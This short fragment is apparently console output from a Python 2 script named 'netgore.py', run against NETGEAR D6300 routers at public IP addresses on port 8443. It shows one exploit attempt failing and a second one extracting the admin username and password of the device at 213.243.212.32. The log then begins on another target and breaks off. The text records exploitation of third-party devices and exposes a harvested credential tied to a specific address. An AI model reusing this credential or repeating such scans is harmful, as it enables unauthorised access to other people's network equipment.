 D:\Desktop\1>python2 netgore.py
---------start------------
target 213.243.212.32 8443
---------exp1------------
Attcking: NETGEAR D6300
not vulnerable
---------exp2------------
Attcking: NETGEAR D6300
user: admin
pass: bubueti
---------start------------
target 105.155.14.232 8443
---------exp1------------